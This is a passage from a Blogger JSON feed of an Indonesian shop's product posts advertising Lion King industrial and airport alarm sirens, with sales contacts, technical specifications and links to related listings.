380V"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgBaLbgBonx0GZP1TMMVMzWAbo_-WgWghpe9Lf06ScVWbxJsCd14qzXjrcbRFpr8mq7P0PrxhpPWutvc6gPx59_ebTmRbStBy6duLFVA3tzEkICIRT1DvXh-yK3x3_tHhmAYvSD5Trua_s_N03ugPP9MuSX8dXNsrWnnR-oq_a4r6FvDiajvhzuzWSkQ5ar\/s72-c\/sirine-pabrik-dan-industri-lk-jdl-550-3pk-380v.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8942150640672644883"},"published":{"$t":"2025-10-22T18:04:00.000-07:00"},"updated":{"$t":"2025-10-22T18:04:28.905-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkgFcLGkAA1tyFSRsLog2FDu5Zzxk9bm9FhG81VuGCUm_xjT-I0ttPHGPOoJxx1cOJjTyZs0VLnikw-idMoBAhAqm5oxaoLAKgit0ZSIdhMLiua1R1VbWhk8VpE4mK1Z-dnY9YNkUMgLNSYR66gr8HftZBIYIdtALyBToE5YfAszQyQWVZpfJwIEIKVHd\/s300\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkgFcLGkAA1tyFSRsLog2FDu5Zzxk9bm9FhG81VuGCUm_xjT-I0ttPHGPOoJxx1cOJjTyZs0VLnikw-idMoBAhAqm5oxaoLAKgit0ZSIdhMLiua1R1VbWhk8VpE4mK1Z-dnY9YNkUMgLNSYR66gr8HftZBIYIdtALyBToE5YfAszQyQWVZpfJwIEIKVHd\/s16000\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.png\" title=\"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSirine Lion King LK-JDL400\u003Cbr \/\u003E\nSpesifikasi:\u003Cbr \/\u003E\nSuara Rating: 123 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 2.2KW, 220\/240\/380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nPenilaian IP: IP44\u003Cbr \/\u003E\nOutput Frekuensi: 500\/560 20 Hz\u003Cbr \/\u003E\nSingle Tone\/ Nada tunggal\u003Cbr \/\u003E\nBerat Unit: 50 Kg\u003Cbr \/\u003E\nUkuran pengiriman: 75x63x71cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html\"\u003ESirine Industri Radius 1,5km Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html\"\u003ESirine Outdoor Lion King LK M2 Siren 2PK\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8942150640672644883\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8942150640672644883"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8942150640672644883"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.html","title":"Ready Stok Alarm Tanda Bahaya JDL 400 2,5Km"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhlkgFcLGkAA1tyFSRsLog2FDu5Zzxk9bm9FhG81VuGCUm_xjT-I0ttPHGPOoJxx1cOJjTyZs0VLnikw-idMoBAhAqm5oxaoLAKgit0ZSIdhMLiua1R1VbWhk8VpE4mK1Z-dnY9YNkUMgLNSYR66gr8HftZBIYIdtALyBToE5YfAszQyQWVZpfJwIEIKVHd\/s72-c\/ready-stok-alarm-tanda-bahaya-jdl-400-2-5km.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-8994201657449475534"},"published":{"$t":"2025-10-22T17:56:00.000-07:00"},"updated":{"$t":"2025-10-22T17:56:50.280-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Outdoor Lion King LK M2 Siren 2PK"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Outdoor Lion King LK M2 Siren 2PK , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uuQ7YQcmBAj-NdyjaHKi7a0rujTZYyx8tkH18PTgb_eRNw_V81xRrPek7po3zzPpWa_yhmAL8ZiMnmo9kj5BHTcpkio_lh4ZrZcNCbbIRzo56CPD0WJDazLI2oC_JNNt5fuJaOWaPSF6IY3hW_uyO_urUD7Rn52nOWDCQRXMPZk9ykmyViIovVW8niUx\/s300\/sirine-outdoor-lion-king-lk-m2-siren-2pk.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Outdoor Lion King LK M2 Siren 2PK\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uuQ7YQcmBAj-NdyjaHKi7a0rujTZYyx8tkH18PTgb_eRNw_V81xRrPek7po3zzPpWa_yhmAL8ZiMnmo9kj5BHTcpkio_lh4ZrZcNCbbIRzo56CPD0WJDazLI2oC_JNNt5fuJaOWaPSF6IY3hW_uyO_urUD7Rn52nOWDCQRXMPZk9ykmyViIovVW8niUx\/s16000\/sirine-outdoor-lion-king-lk-m2-siren-2pk.png\" title=\"Sirine Outdoor Lion King LK M2 Siren 2PK\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSpesifikasi :\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\nSound Rating: 123±2dB(A) @1M\u003Cbr \/\u003E\nElectric Motor: 1.5Kw, 110\/220\/230\/240V AC, 50\/60Hz\u003Cbr \/\u003E\nIP Rating: IP44\u003Cbr \/\u003E\nOuitput Frequency: 444\/533±20Hz\u003Cbr \/\u003E\nSingle Tone\u003Cbr \/\u003E\nNet Weight: 26Kg\u003Cbr \/\u003E\nSize: 54x54x75CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Outdoor Lion King LK M2 Siren 2PK , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html\"\u003ESirine Industri Radius 1,5km Lion King JDL 188\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/8994201657449475534\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8994201657449475534"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/8994201657449475534"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-outdoor-lion-king-lk-m2-siren-2pk.html","title":"Sirine Outdoor Lion King LK M2 Siren 2PK"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj1uuQ7YQcmBAj-NdyjaHKi7a0rujTZYyx8tkH18PTgb_eRNw_V81xRrPek7po3zzPpWa_yhmAL8ZiMnmo9kj5BHTcpkio_lh4ZrZcNCbbIRzo56CPD0WJDazLI2oC_JNNt5fuJaOWaPSF6IY3hW_uyO_urUD7Rn52nOWDCQRXMPZk9ykmyViIovVW8niUx\/s72-c\/sirine-outdoor-lion-king-lk-m2-siren-2pk.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3254226595370406915"},"published":{"$t":"2025-10-22T17:50:00.000-07:00"},"updated":{"$t":"2025-10-22T17:50:47.233-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine Industri Radius 1,5km Lion King JDL 188"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine Industri Radius 1,5km Lion King JDL 188 , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpCImY0cWMlE1LHX05ua2bn_4XABojIZefrAg5O___Ta98OSekAuz-m8eVxXJQp-DttNS5mvhWmQ9bGvUUMNApJMbf8aGphrJTe62oG9CIkbYxsiUoJTpzEGiGMFhZVYtgpNvwooxiUBcScL1FiEfu9A-mPqDmq1LWnUVowYQIb8ElcWlGIkM7ecO9lSo\/s300\/sirine-industri-radius-1-5km-lion%20-king-jdl-188.png\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine Industri Radius 1,5km Lion King JDL 188\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpCImY0cWMlE1LHX05ua2bn_4XABojIZefrAg5O___Ta98OSekAuz-m8eVxXJQp-DttNS5mvhWmQ9bGvUUMNApJMbf8aGphrJTe62oG9CIkbYxsiUoJTpzEGiGMFhZVYtgpNvwooxiUBcScL1FiEfu9A-mPqDmq1LWnUVowYQIb8ElcWlGIkM7ecO9lSo\/s16000\/sirine-industri-radius-1-5km-lion%20-king-jdl-188.png\" title=\"Sirine Industri Radius 1,5km Lion King JDL 188\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nSirine LK-JDL 188 adalah sirine motor ganda (dua kepala) yang biasa digunakan untuk peringatan darurat di luar ruangan. Sirine ini dapat mengeluarkan suara yang sangat keras hingga mencapai radius 1.500 meter, sehingga cocok untuk keperluan industri, tanda bahaya bencana alam, hingga alarm di bandara.\u003C\/div\u003E\u003Cdiv\u003E\u0026nbsp; \u003Cbr \/\u003ESpesifikasi utama\u003Cbr \/\u003E\nBerikut adalah spesifikasi umum dari sirine LK-JDL 188: \u003Cbr \/\u003E\nTegangan: 220VAC\u003Cbr \/\u003E\nWarna: Merah\u003Cbr \/\u003E\nTingkat suara: 130 dB\u003Cbr \/\u003E\nDaya: 800 Watt\u003Cbr \/\u003E\nJangkauan: 1.000 hingga 1.500 meter\u003Cbr \/\u003E\nRotasi: 300 RPM\u003Cbr \/\u003E\nPemasangan: Vertikal\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Sirine Industri Radius 1,5km Lion King JDL 188 , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\"\u003EAlarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3254226595370406915\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3254226595370406915"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3254226595370406915"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-industri-radius-1-5km-lion-king-jdl-188.html","title":"Sirine Industri Radius 1,5km Lion King JDL 188"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEiRpCImY0cWMlE1LHX05ua2bn_4XABojIZefrAg5O___Ta98OSekAuz-m8eVxXJQp-DttNS5mvhWmQ9bGvUUMNApJMbf8aGphrJTe62oG9CIkbYxsiUoJTpzEGiGMFhZVYtgpNvwooxiUBcScL1FiEfu9A-mPqDmq1LWnUVowYQIb8ElcWlGIkM7ecO9lSo\/s72-c\/sirine-industri-radius-1-5km-lion%20-king-jdl-188.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3707622249438233969"},"published":{"$t":"2025-10-05T19:04:00.000-07:00"},"updated":{"$t":"2025-10-05T19:04:53.512-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta  , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRth9xKs5hs5zRYCdXYyqX4UdambPHBNOrgo8x_l0Zk0MVgZFHw6dN7JI8KmqSKa1_jJIqjzt-x8RQkwMBiS30qT76BmT2zyDIqhbpPX-nEVWS3ARQfXrQQdf0-0RE2_saiKpmZN-slMKKa_yQR_pTZdvAyUCWKEqsckjRCUHHuGJVxgWYi00pz2CAOOz\/s300\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRth9xKs5hs5zRYCdXYyqX4UdambPHBNOrgo8x_l0Zk0MVgZFHw6dN7JI8KmqSKa1_jJIqjzt-x8RQkwMBiS30qT76BmT2zyDIqhbpPX-nEVWS3ARQfXrQQdf0-0RE2_saiKpmZN-slMKKa_yQR_pTZdvAyUCWKEqsckjRCUHHuGJVxgWYi00pz2CAOOz\/s16000\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.png\" title=\"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\nParameter kinerja Sirine Lion King LK-JDW 450:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nRating Suara: 133 ± 2dB (A) @ 1M\u003Cbr \/\u003E\nMotor listrik: 7.5Kw, 380\/400 \/ 440V AC, 50 \/ 60Hz\u003Cbr \/\u003E\nRating IP: IP44\u003Cbr \/\u003E\nFrekuensi Output: 500\/560 ± 20Hz\u003Cbr \/\u003E\nNada tunggal\u003Cbr \/\u003E\nBerat Bersih: 146Kg\u003Cbr \/\u003E\nUkuran Karton: 75x63x71CM\u003Cbr \/\u003E\n\u003Cbr \/\u003E\nSpesifikasi sirine lk jdw400:\u003Cbr \/\u003E\n\u003Cbr \/\u003E\npenilaian suara: 129 2db (a) @ 1m\u003Cbr \/\u003E\nmotor listrik: 4.0kw, 380\/ 400\/ 440v ac, 50\/ 60hz\u003Cbr \/\u003E\nip rating: ip44\u003Cbr \/\u003E\nfrekuensi keluaran: 500\/ 560 20hz\u003Cbr \/\u003E\nnada : tunggal\u003Cbr \/\u003E\nberat bersih: 100kg\u003Cbr \/\u003E\nkarton ukuran: 66x56x64cm\u003Cbr \/\u003E\n\u003Cbr \/\u003EKAMI MELAYANI PEMESANAN KESELURUH KOTA-KOTA DI INDONESIA\nSurabaya, Bali, Sidoarjo, Malang, Semarang, Yogyakarta, Pekalongan, Cirebon, Tangerang, Jakarta, Bandung, Sumatra, Aceh, Lampung, Medan, Riau, Batam, Jambi, Padang, Kalimantan, Samarinda, Pekanbaru, Bengkulu, Makasar, Sulawesi, Irian jaya,Papua, Bangka Belitung, Banten, Jabar, Jaten g, Jatim, Ntt, Ntb, Gorontalo, maluku DLL\u003Cdiv\u003E\u003Cbr \/\u003ESelain Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta , Kami Menjual Alat Lainya juga :\n\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-jdw-450-siaga-pabrik-radius-35km.html\"\u003ESirine JDW 450 Siaga Pabrik Radius 3,5Km\u003C\/a\u003E\u003Cbr \/\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-bandara-siaga-1-lion-king-jdl-400.html\"\u003ESirine Bandara Siaga 1 Lion King JDL 400\u003C\/a\u003E\u003C\/div\u003E\n\u003Ca href=\"https:\/\/www.karyanusatama.co.id\/2025\/10\/sirine-kebakaran-area-pabrik-jdl-550-radius-3-5km.html\"\u003ESirine Kebakaran Area Pabrik JDL 550 Radius 3,5KM \u003C\/a\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.karyanusatama.co.id\/feeds\/3707622249438233969\/comments\/default","title":"Posting Komentar"},{"rel":"replies","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.html#comment-form","title":"0 Komentar"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3707622249438233969"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/4384588773010148287\/posts\/default\/3707622249438233969"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.karyanusatama.co.id\/2025\/10\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.html","title":"Alarm Sirine 3PK Jdw 400 Jdw 450 COD Jakarta"}],"author":[{"name":{"$t":"Online"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/15271370562330190430"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjiRth9xKs5hs5zRYCdXYyqX4UdambPHBNOrgo8x_l0Zk0MVgZFHw6dN7JI8KmqSKa1_jJIqjzt-x8RQkwMBiS30qT76BmT2zyDIqhbpPX-nEVWS3ARQfXrQQdf0-0RE2_saiKpmZN-slMKKa_yQR_pTZdvAyUCWKEqsckjRCUHHuGJVxgWYi00pz2CAOOz\/s72-c\/alarm-sirine-3pk-jdw-400-jdw-450-cod-jakarta.png","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-4384588773010148287.post-3113926361126756544"},"published":{"$t":"2025-10-05T18:58:00.000-07:00"},"updated":{"$t":"2025-10-05T19:06:18.240-07:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Sirine Bandara"}],"title":{"type":"text","$t":"Sirine JDW 450 Siaga Pabrik Radius 3,5Km"},"content":{"type":"html","$t":"Hubungi Karyanusatama Jual  Sirine JDW 450 Siaga Pabrik Radius 3,5Km , Untuk pemesanan anda bisa menghubungi sales marketing kami di TLP\/SMS : 085740767348 \/ WA : 081339893673 atau anda bisa menirimkan e-mail ke risiskalestari2@gmail.com. Kami juga menjual berbagai alat listrik seperti grounding set, sarung tangana, sepatu listrik,\u0026nbsp; penangkal petir, alat safety, alat teknik, alat ukur, alat survey, alat geologi, sirine, alat optik, lampu emergency, alat hydraulic, safety shower dan lain sebagainya. Free ongkir khusus untuk daerah jakarta dan sekitarnya.\u003Cdiv\u003E\u003Cbr \/\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj5kyiKdmPcFizciVqck9Mdn7yxeiGkeFaNOu4qJf4hDmdbnboGD0BJnnBjZ9Vq3ZDeXQrUBh0yEg2YRo5cuR_wZ_y2GdAi4lnQ5UCkpQpJw3Lcgy32qb9-eGa8nkRo2UkbzlBafz4kHA0s_LkXZBZ8PWxKXaHsugcFcXj4Ts81Mh622wqgxC_laVe2MqHn\/s300\/sirine-jdw-450-siaga-pabrik-radius-3-5km.png\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg alt=\"Sirine JDW 450 Siaga Pabrik Radius 3,5Km\" border=\"0\" data-original-height=\"300\" data-original-width=\"300\" 